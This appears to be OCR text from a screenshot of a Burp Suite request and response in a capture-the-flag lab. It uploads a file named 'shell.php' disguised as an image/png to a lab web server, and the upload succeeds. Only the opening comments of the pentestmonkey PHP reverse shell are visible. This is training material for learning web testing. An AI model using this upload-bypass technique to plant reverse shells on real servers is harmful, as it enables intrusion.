 1 ×
2 ×
3 ×
+
Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
6 Origin: http://10.10.195.148:1337
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryYtCl2P22taqdWmLu
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://10.10.195.148:1337/upload-cv00101011/index.php
2 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=1a6fscd1mn9qo9379al0742a1c
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryYtCl2P22taqdWmLu
17 Content-Disposition: form-data; name="file"; filename="shell.php"
18 Content-Type: image/png
19
20 <?php
21
22 // php-reverse-shell - A Reverse Shell implementation in PHP
23
24 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
25
26 //
27
28 // This tool may be used for legal purposes only.  Users take full
responsibility
29
30 // for any actions performed using this tool.  The author accepts no liability
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
30 <body>
31 <!-- Navigation Bar -->
32 <nav class="bg-gray-900 text-white p-6">
33 <div class="flex justify-between items-center">
34 <a href="/" class="text-lg font-bold">
Admin Access
</a>
35 <ul class="flex items-center gap-5">
36
37
38 </ul>
39 </div>
40 </nav>
41
42
43 <!DOCTYPE html>
44
45
46
47
48
49 <!-- Main Content -->
50 <main class=" mx-auto py-8  min-h-[80vh] flex items-center
justify-center gap-10 flex-col xl:flex-row">
51 <h1>
File uploaded successfully! Maybe look in source code to
see the path<span style=" display: none;">
in /upload_thm_1001 folder
</span>
<h1>
Search
0 highlights